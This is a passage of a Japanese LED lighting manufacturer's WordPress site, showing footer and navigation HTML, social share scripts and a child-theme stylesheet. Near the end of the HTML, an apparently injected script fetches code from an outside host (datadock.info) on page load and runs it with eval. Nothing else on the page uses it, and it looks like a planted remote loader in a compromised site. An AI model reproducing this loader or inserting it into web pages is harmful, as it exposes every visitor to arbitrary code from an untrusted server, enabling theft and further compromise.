<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://effectcorp.com/catalogform-contact/">カタログお申し込み</a></li>
</ul></div></div>
   </div>

   <!-- social button -->
   
      
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->


 <div id="footer_bottom">
  <div id="footer_bottom_inner">

   <p id="copyright">Copyright © 2025 <a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a> All rights reserved.</p>

  </div>
 </div>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


<div id="drawer_menu">
 <div class="header">
  <div id="drawer_mneu_close_button"></div>
 </div>
  <div id="mobile_menu" class="menu-gnav-container"><ul id="menu-gnav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul></div></div>



<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<!-- facebook share button code -->
<div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp2\/wp-*.php","\/wp2\/wp-admin\/*","\/wp2\/wp-content\/uploads\/*","\/wp2\/wp-content\/*","\/wp2\/wp-content\/plugins\/*","\/wp2\/wp-content\/themes\/venus_tcd038-child\/*","\/wp2\/wp-content\/themes\/venus_tcd038\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/tcd_cookie.js?ver=6.8.3" id="tcd_cookie.min-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/js/editor.js?ver=1765181885" id="tcdce-editor-js"></script>
<script>
function after_load() {
  (function($) {

  $(window).trigger('resize');
    
  })( jQuery );
}

(function($) {
  after_load();
})( jQuery );

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3
body_size: 2628
content:
@charset "utf-8";
/*
Template:venus_tcd038
Theme Name:venus_tcd038-child
*/
h3{
position: relative;
padding: 10px 0 !important;
}
h3:after {
content: "";
display: block;
height: 4px;
background: -moz-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: -webkit-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
	margin-top:10px;
}

h4 { 
position: relative; 
overflow: hidden; 
padding-bottom: 10px !important;
font-size:1.4em !important;
}
h4:before,h4:after { 
content: ""; 
position: absolute; 
bottom: 0;
}
h4:before { 
border-bottom: 
2px solid #000066; 
width: 100%;
}
h4:after { 
border-bottom: 2px solid #ddd; 
width: 100%;
}


nav.itemCaseList {
  width: 920px;
  margin: 10px auto 0;
}
nav.itemCaseList ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.itemCaseList ul li {
  width: 300px;
  margin: 0 10px 10px 0;
  float: left;
}
nav.itemCaseList ul li img {
  display: block;
}
nav.itemCaseList ul li p {
  font-size: 16px;
  color: #ffffff;
  background: #333333;
  text-align: center;
  line-height: 2;
}
nav.lineStone {
  width: 920px;
  margin: 0 auto;
}
nav.lineStone ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.lineStone ul li {
  width: 300px;
  margin-right: 10px;
  float: left;
}
nav.lineStone ul li p {
  text-align: center;
}
figure.itemImg {
  width: 920px;
  margin: 20px auto;
}
figure.itemImg img {
  width: 920px;
  height: auto;
}
figure.optionImg {
  margin: 0 auto;
  padding: 20px;
}
figure.methodImg {
  text-align: center;
  width: 920px;
  margin: 20px auto;
}
figure.methodImg img {
  display: block;
  text-align: center;
  margin: 0 auto;
}
.halfBlock {
  width: 450px;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.pc #global_menu a{
	font-size:14px !important;
}
input, textarea{
	border:1px solid #ccc;
	padding:6px;
}
td,th{
	vertical-align:middle !important;
}

.side_headline{text-align:center;}
.side_widget .sub_navi li a{font-size:1.2em !important;}
.ccpages_excerpt{line-height:150%;}
.side_headline{
	height:30px !important;
	line-height:30px !important;
}

/*青単色ボタン*/
a.button {
   color:#fff !important;
   font-size:18px;
   padding:0px 22px;
   height:46px;
   line-height:46px;
   margin:20px auto 0 auto;
   background:#ff8800;
   display:inline-block;
   text-decoration:none; 
   -moz-border-radius:3px;
   -khtml-border-radius:3px;
   -webkit-border-radius:3px;
   border-radius:3px;
   border:none;
   text-shadow: none;
   text-align: center;
   width: 182px;
}
a.button:hover {
   color:#fff;
   text-decoration:none;
   background:#ffaa00;
}
.center{text-align:center !important;}
.seihin{font-size:1.4em !important;}